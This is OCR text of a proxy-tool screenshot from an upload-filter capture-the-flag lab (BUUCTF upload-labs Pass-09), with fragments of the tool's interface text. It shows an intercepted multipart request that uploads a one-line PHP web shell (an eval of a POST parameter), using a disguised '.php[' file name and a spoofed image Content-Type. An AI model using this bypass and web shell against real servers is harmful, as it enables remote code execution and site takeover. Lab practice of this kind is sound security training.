 请求http://a14da371-54c1-4c78-b154-617f611d99c6.node4.buuoj.cn:81 [117.21.200.166]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add notes
美化 Raw Hex \n
Inspector
boundary=----WebKitFormBoundary9GHR7GQBxaZIRkvi
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://a14da371-54c1-4c78-b154-617f611d99c6.node4.buuoj.cn:81/Pass-09/index.p
hp?action=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary9GHR7GQBxaZIRkvi
16 Content-Disposition: form-data; name="upload_file"; filename="Trojan.php["
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); @eval($_POST['admin'])?>
20 ------WebKitFormBoundary9GHR7GQBxaZIRkvi
21 Content-Disposition: form-data; name="submit"
22
23
24 ------WebKitFormBoundary9GHR7GQBxaZIRkvi--
25
选择
选中文本
"Trojan
解码: 选
Request att
Request qu
Request bo
Request co